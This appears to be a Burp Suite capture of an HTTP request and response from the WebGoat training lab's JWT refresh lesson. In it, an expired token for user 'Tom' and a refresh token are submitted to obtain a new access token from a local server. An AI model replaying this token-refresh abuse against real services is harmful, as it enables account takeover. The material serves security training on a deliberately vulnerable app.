 美化 Raw Hex
1 POST /WebGoat/JWT/refresh/newToken HTTP/1.1
2 Host: 127.0.0.1:9000
3 Content-Length: 46
4 sec-ch-ua: "Chromium";v="117", "Not;A=Brand";v="8"
5 sec-ch-ua-mobile: ?0
6 Authorization: Bearer
eyJhbGciOiJIUzUxMiJ9.eyJpYXQiOjE1MjYxMzE0MTEsImV4cCI6MTUyNjIxNzgxMSwiYWRtaW4iOiJmYWxzZSIsInVzZXIiOiJUb20ifQ.
DCoaq9zQkyDH25EcVWKcdbyVfUL4c9D4jRvsqOqvi9iAd4QuqmKcchfbU8FNzeBNF9tLeFXHZLU4yRkq-bjm7Q
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/117.0.5938.132 Safari/537.36
8 Content-Type: application/json; x-www-form-urlencoded; charset=UTF-8
9 Accept: */*
10 X-Requested-With: XMLHttpRequest
11 sec-ch-ua-platform: "Windows"
12 Origin: http://127.0.0.1:9000
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: http://127.0.0.1:9000/WebGoat/start.mvc?username=mysubject
17 Accept-Encoding: gzip, deflate, br
18 Accept-Language: zh-CN,zh;q=0.9
19 Cookie: JSESSIONID=zrDMSjNQ5I5oG9ErT0CKktK4xgrfiIW7iqDgpCWi; csrftoken=hEI55zNFMkzvFQhyPRybVVSGei0UdFSK
20 Connection: close
21
22 {
23 "refresh_token":"NddFjRuPzsnHbwerzVhV"
24 }
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Type: application/json
4 Date: Fri, 01 Mar 2024 08:03:05 GMT
5
6 {
7 "access_token":
"eyJhbGciOiJIUzUxMiJ9.eyJhZG1pbiI6ImZhbHNlIiwidXNlciI6IlRvbSJ9.a4yUoD0uv6L7ICs-HsE6craLHG_u6YDTkmXiGHjF7Gd
JZVZWCTurWBBunW9ujab8f4vNG31XAEvWYUEmAt0SGg",
8 "refresh_token":"nXkoFNebJemAlNLbTfSW"
9 }